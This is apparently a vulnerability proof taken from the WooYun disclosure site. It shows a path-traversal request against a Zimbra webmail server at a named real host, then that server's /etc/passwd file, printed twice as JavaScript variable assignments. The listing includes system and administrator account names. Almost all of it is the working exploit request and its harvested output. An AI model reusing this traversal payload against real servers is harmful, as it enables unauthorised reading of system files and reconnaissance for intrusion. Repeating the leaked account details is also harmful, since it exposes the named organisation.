 mail.payeco.com/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx%20TemplateMsg.js.zgz?v=091214175450&skin=../../../../
a.news="x:9:9:news:/var/spool/news:/bin/sh";
a.uucp="x:10:10:uucp:/var/spool/uucp:/bin/sh";
a.proxy="x:13:13:proxy:/bin:/bin/sh";
a["www-data"]="x:33:33:www-data:/var/www:/bin/sh";
a.backup="x:34:34:backup:/var/backups:/bin/sh";
a.list="x:38:38:Mailing List Manager:/var/list:/bin/sh";
a.irc="x:39:39:ircd:/var/run/ircd:/bin/sh";
a.gnats="x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh";
a.nobody="x:65534:65534:nobody:/nonexistent:/bin/sh";
a.libuuid="x:100:101::/var/lib/libuuid:/bin/sh";
a.syslog="x:101:103::/home/syslog:/bin/false";
a.mysql="x:102:105:MySQL Server,,,:/nonexistent:/bin/false";
a.postfix="x:103:109:Postfix Account,,,:/nonexistent:/bin/false";
a.dovecot="x:104:111:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false";
a.sshd="x:105:65534::/var/run/sshd:/usr/sbin/nologin";
a.postgres="x:106:112:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash";
a.eclink="x:1000:1000:Administrator,,,:/home/eclink:/bin/bash";
a.bind="x:107:117::/var/cache/bind:/bin/false";
a.openldap="x:108:118:OpenLDAP Server Account,,,:/nonexistent:/bin/false";
a.messagebus="x:109:119::/var/run/dbus:/bin/false";
a.avahi="x:110:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false";
a.vmail="*:2500:2500:Virtual User:/srv:/bin/sh";
a.freerad="x:111:122::/etc/freeradius:/bin/false";
a.zimbra="x:2501:2501::/opt/zimbra:/bin/bash";
a.statd="x:112:65534::/var/lib/nfs:/bin/false";
if (!window.Ajx TemplateMsg) { Ajx TemplateMsg = {}; }
a=Ajx TemplateMsg;
a.root="x:0:0:root:/root:/bin/bash";
a.daemon="x:1:1:daemon:/usr/sbin:/bin/sh";
a.bin="x:2:2:bin:/bin:/bin/sh";
a.sys="x:3:3:sys:/dev:/bin/sh";
a.sync="x:4:65534:sync:/bin:/bin/sync";
a.games="x:5:60:games:/usr/games:/bin/sh";
a.man="x:6:12:man:/var/cache/man:/bin/sh";
a.lp="x:7:7:lp:/var/spool/lpd:/bin/sh";
a.mail="x:8:8:mail:/var/mail:/bin/sh";
a.news="x:9:9:news:/var/spool/news:/bin/sh";
a.uucp="x:10:10:uucp:/var/spool/uucp:/bin/sh";
a.proxy="x:13:13:proxy:/bin:/bin/sh";
a["www-data"]="x:33:33:www-data:/var/www:/bin/sh";
a.backup="x:34:34:backup:/var/backups:/bin/sh";
a.list="x:38:38:Mailing List Manager:/var/list:/bin/sh";
a.irc="x:39:39:ircd:/var/run/ircd:/bin/sh";
a.gnats="x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh";
a.nobody="x:65534:65534:nobody:/nonexistent:/bin/sh";
a.libuuid="x:100:101::/var/lib/libuuid:/bin/sh";
a.syslog="x:101:103::/home/syslog:/bin/false";
a.mysql="x:102:105:MySQL Server,,,:/nonexistent:/bin/false";
a.postfix="x:103:109:Postfix Account,,,:/nonexistent:/bin/false";
a.dovecot="x:104:111:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false";
a.sshd="x:105:65534::/var/run/sshd:/usr/sbin/nologin";
a.postgres="x:106:112:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash";
a.eclink="x:1000:1000:Administrator,,,:/home/eclink:/bin/bash";
a.bind="x:107:117::/var/cache/bind:/bin/false";
a.openldap="x:108:118:OpenLDAP Server Account,,,:/nonexistent:/bin/false";
a.messagebus="x:109:119::/var/run/dbus:/bin/false";
a.avahi="x:110:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false";
a.vmail="*:2500:2500:Virtual User:/srv:/bin/sh";
a.freerad="x:111:122::/etc/freeradius:/bin/false";
a.zimbra="x:2501:2501::/opt/zimbra:/bin/bash";
a.statd="x:112:65534::/var/lib/nfs:/bin/false";
www.wooyun.org